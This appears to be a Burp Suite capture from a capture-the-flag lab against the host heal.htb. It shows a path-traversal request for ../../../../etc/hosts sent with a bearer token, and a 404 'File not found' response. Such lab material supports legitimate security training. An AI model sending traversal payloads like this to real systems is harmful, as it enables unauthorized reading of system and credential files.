 Request
Pretty Raw Hex \n
1 GET /download?filename=../../../../etc/hosts HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Access-Control-Request-Method: GET
9 Access-Control-Request-Headers: authorization
10 Referer: http://heal.htb/
11 Origin: http://heal.htb
12 Connection: keep-alive
13 Priority: u=4
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 18 Dec 2024 16:33:36 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 27
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 vary: Accept, Origin
17 cache-control: no-cache
18 x-request-id: 6caaabdd-ea40-452a-b55b-09b2a5c62e53
19 x-runtime: 0.006756
20
21 {
"errors":"File not found"
}